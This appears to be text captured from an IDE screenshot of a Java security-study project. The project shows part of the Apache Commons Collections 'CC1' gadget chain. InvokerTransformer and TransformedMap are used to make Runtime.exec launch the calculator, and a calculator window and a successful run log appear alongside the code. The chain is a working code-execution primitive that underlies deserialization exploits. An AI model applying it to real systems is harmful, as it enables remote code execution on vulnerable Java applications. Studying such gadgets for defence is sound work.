 CC CommonsCollection1 Version control Demo
Demo.java TransformedMap.java AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java Map.java
10 public class Demo {
1
11 public static void main(String[] args) {
12 try {
13 Runtime runtime = Runtime.getRuntime();
14 InvokerTransformer exec = (InvokerTransformer) InvokerTransformer.getInstance( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
15
16 Class<?> transformedMapClass = Class.forName( className: "org.apache.commons.collections.map.TransformedMap");
17 Method checkSetValue = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
18 checkSetValue.setAccessible(true);
19
20 HashMap<Object, Object> hashMap = new HashMap<>();
21 hashMap.put("key", "value");
22 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, exec);
23
24 for (Map.Entry<Object, Object> entry : transformedMap.entrySet()) {
25 entry.setValue(runtime);
26 }
27
28 } catch (Exception e) {
29 throw new RuntimeException(e);
30 }
31 }
32 }
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run Demo
Demo: At 2024-11-22 17:24 2 sec, 84 ms
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  1.198 s
[INFO] Finished at: 2024-11-22T17:24:35+08:00
[INFO] ------------------------------------------------------------------------
Process finished with exit code 0
CommonsCollection1 > src > main > java > com > B1ng0OOO > Demo > main
27:1 CRLF UTF-8 4 spaces